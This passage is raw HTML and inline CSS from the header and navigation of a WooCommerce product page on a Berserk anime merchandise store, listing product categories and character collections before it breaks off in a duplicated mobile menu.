li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-size:15px;letter-spacing:0px;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;font-size:40px;letter-spacing:-0.5px;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;font-size:20px;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;}body.single-post h1{font-family:sans-serif;font-size:36px;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-size:32px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:0px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#ffffff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#222;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-17336 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-1 pdp-full plp-below right-archives-sidebar right-post-sidebar right-page-sidebar wc-active product-align-left elementor-default elementor-kit-8337">


<div data-rocket-location-hash="0de87e5852ade933abb7a907feef4c17" class="mobile-menu close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</div>
<div data-rocket-location-hash="ba6182f851aa8dae16e5bfe5593b32a1" id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div data-rocket-location-hash="09560a7bf533a012b968f8eb36059bd2" tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div data-rocket-location-hash="193fb078721aa0538c973dbe5002e80c" id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div data-rocket-location-hash="a9b15fd3b638a6632ef2424e71fbaf94" class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div data-rocket-location-hash="c7f615b9d1c4787b9b7f1e5b2c53132b" class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div data-rocket-location-hash="13f70cc9819e3a2c849cd8abf78f41df" class="col-full topbar-wrapper">
		
			<div data-rocket-location-hash="73613cf00658d8fb5da86104e021de78" class="top-bar">
				<div data-rocket-location-hash="ac066e0fc785b1a9063e902b9b8aeba3" class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>														</div>
			</div>
		</div>
			
		
	<header data-rocket-location-hash="61aef8faaa8bcb905a7e02fc96541fe8" id="masthead" class="site-header">

		<div data-rocket-location-hash="599d94959922cb3cba54724c2b61ba92" class="menu-overlay"></div>

		<div data-rocket-location-hash="3f237a15414623ce945f9c9b6048130b" class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://berserkshop.com/" class="custom-logo-link"><img width="747" height="221" src="https://berserkshop.com/wp-content/uploads/2021/08/Berserk-Store-logo.jpg" class="custom-logo" alt="Berserk Shop" sizes="(max-width: 360px) 147px, " /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://berserkshop.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-8459" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-8459"><a href="https://berserkshop.com/my-account/">My account<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8457" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://berserkshop.com/customer-help/">Customer Help<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8458" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8458"><a href="https://berserkshop.com/checkout/">Checkout<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div data-rocket-location-hash="4cabe412385663a35790155eebb827e1" class="col-full-nav">

	<div data-rocket-location-hash="7f5df1239cd38ddc782793dba0c85fbc" class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-25854" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/store_pages/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-26118" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent" ><a href="https://berserkshop.com/shop/" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-25960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cloth/" class="cg-menu-link sub-menu-link"><span>Berserk Cloth<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-t-shirts/" class="cg-menu-link sub-menu-link"><span>Berserk T-Shirts</span></a></li>
<li id="nav-menu-item-25986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hoodies/" class="cg-menu-link sub-menu-link"><span>Berserk Hoodies</span></a></li>
<li id="nav-menu-item-25987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-jackets/" class="cg-menu-link sub-menu-link"><span>Berserk Jackets</span></a></li>
<li id="nav-menu-item-26515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-ugly-christmas-sweater/" class="cg-menu-link sub-menu-link"><span>Berserk Ugly Christmas Sweater *ੈ🎄</span></a></li>
<li id="nav-menu-item-26009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Berserk Sweatshirts</span></a></li>
<li id="nav-menu-item-25990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-shoes/" class="cg-menu-link sub-menu-link"><span>Berserk Shoes</span></a></li>
<li id="nav-menu-item-25985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hats-caps/" class="cg-menu-link sub-menu-link"><span>Berserk Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-25982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-beanies/" class="cg-menu-link sub-menu-link"><span>Berserk Beanies</span></a></li>
<li id="nav-menu-item-25984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gloves/" class="cg-menu-link sub-menu-link"><span>Berserk Gloves</span></a></li>
<li id="nav-menu-item-25983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bikini/" class="cg-menu-link sub-menu-link"><span>Berserk Bikini</span></a></li>
<li id="nav-menu-item-25988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-kimono/" class="cg-menu-link sub-menu-link"><span>Berserk Kimono</span></a></li>
<li id="nav-menu-item-25989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Berserk Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-26008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-socks/" class="cg-menu-link sub-menu-link"><span>Berserk Socks</span></a></li>
<li id="nav-menu-item-25991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-slippers/" class="cg-menu-link sub-menu-link"><span>Berserk Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-accessories/" class="cg-menu-link sub-menu-link"><span>Berserk Accessories<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-face-masks/" class="cg-menu-link sub-menu-link"><span>Berserk Face Masks</span></a></li>
<li id="nav-menu-item-25967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gift-box/" class="cg-menu-link sub-menu-link"><span>Berserk Gift Box</span></a></li>
<li id="nav-menu-item-25971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mugs/" class="cg-menu-link sub-menu-link"><span>Berserk Mugs</span></a></li>
<li id="nav-menu-item-25970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Berserk Mouse Pads</span></a></li>
<li id="nav-menu-item-25968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keycaps/" class="cg-menu-link sub-menu-link"><span>Berserk Keycaps</span></a></li>
<li id="nav-menu-item-25969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keychains/" class="cg-menu-link sub-menu-link"><span>Berserk Keychains</span></a></li>
<li id="nav-menu-item-25963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-backpacks/" class="cg-menu-link sub-menu-link"><span>Berserk Backpacks</span></a></li>
<li id="nav-menu-item-25964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bags/" class="cg-menu-link sub-menu-link"><span>Berserk Bags</span></a></li>
<li id="nav-menu-item-25972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-necklaces/" class="cg-menu-link sub-menu-link"><span>Berserk Necklaces</span></a></li>
<li id="nav-menu-item-25965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bracelets/" class="cg-menu-link sub-menu-link"><span>Berserk Bracelets</span></a></li>
<li id="nav-menu-item-25973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-notebook/" class="cg-menu-link sub-menu-link"><span>Berserk Notebook</span></a></li>
<li id="nav-menu-item-25974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Pencil Cases</span></a></li>
<li id="nav-menu-item-25975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pins/" class="cg-menu-link sub-menu-link"><span>Berserk Pins</span></a></li>
<li id="nav-menu-item-25976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-playing-cards/" class="cg-menu-link sub-menu-link"><span>Berserk Playing Cards</span></a></li>
<li id="nav-menu-item-26012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wallets/" class="cg-menu-link sub-menu-link"><span>Berserk Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Cases<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Berserk iPhone Cases</span></a></li>
<li id="nav-menu-item-25980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Samsung Cases</span></a></li>
<li id="nav-menu-item-25978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Cosplay<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Men Cosplay</span></a></li>
<li id="nav-menu-item-26014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Women Cosplay</span></a></li>
<li id="nav-menu-item-26013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Berserk Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-decoration/" class="cg-menu-link sub-menu-link"><span>Berserk Decoration<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-posters/" class="cg-menu-link sub-menu-link"><span>Berserk Posters</span></a></li>
<li id="nav-menu-item-26001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-puzzles/" class="cg-menu-link sub-menu-link"><span>Berserk Puzlles</span></a></li>
<li id="nav-menu-item-26011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wall-arts/" class="cg-menu-link sub-menu-link"><span>Berserk Wall Arts</span></a></li>
<li id="nav-menu-item-25997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Berserk Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-25998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pillows/" class="cg-menu-link sub-menu-link"><span>Berserk Pillows</span></a></li>
<li id="nav-menu-item-25995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Berserk Bedding Sets</span></a></li>
<li id="nav-menu-item-25996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-blanket/" class="cg-menu-link sub-menu-link"><span>Berserk Blanket</span></a></li>
<li id="nav-menu-item-26002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-rugs/" class="cg-menu-link sub-menu-link"><span>Berserk Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-figures-toys/" class="cg-menu-link sub-menu-link"><span>Berserk Figures &amp; Toys<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-action-figures/" class="cg-menu-link sub-menu-link"><span>Berserk Action Figures</span></a></li>
<li id="nav-menu-item-26004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Berserk 3D Lamps</span></a></li>
<li id="nav-menu-item-26006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-funko-pop/" class="cg-menu-link sub-menu-link"><span>Berserk Funko Pop</span></a></li>
<li id="nav-menu-item-26007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-nendoroid/" class="cg-menu-link sub-menu-link"><span>Berserk Nendoroid</span></a></li>
<li id="nav-menu-item-26015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-plushies/" class="cg-menu-link sub-menu-link"><span>Berserk Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-workout-gear/" class="cg-menu-link sub-menu-link"><span>Berserk Workout Gear<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-tank-tops/" class="cg-menu-link sub-menu-link"><span>Berserk Tank Tops</span></a></li>
<li id="nav-menu-item-26018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-26019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-26020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-leggings/" class="cg-menu-link sub-menu-link"><span>Berserk Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-25999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/guts-merch/" class="cg-menu-link sub-menu-link"><span>Guts Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/isidro-merch/" class="cg-menu-link sub-menu-link"><span>Isidro Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/puck-merch/" class="cg-menu-link sub-menu-link"><span>Puck Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/casca-merch/" class="cg-menu-link sub-menu-link"><span>Casca Merch<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-25859" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/tracking-order-2/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-25856" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-25855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25857" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-25858" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
					<div class="menu-primary-menu-container shoptimizer-mobile-menu">
				<ul id="menu-primary-menu-1" class="menu"><li id="nav-menu-item-25854" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/store_pages/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-26118" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent" ><a href="https://berserkshop.com/shop/" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-25960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
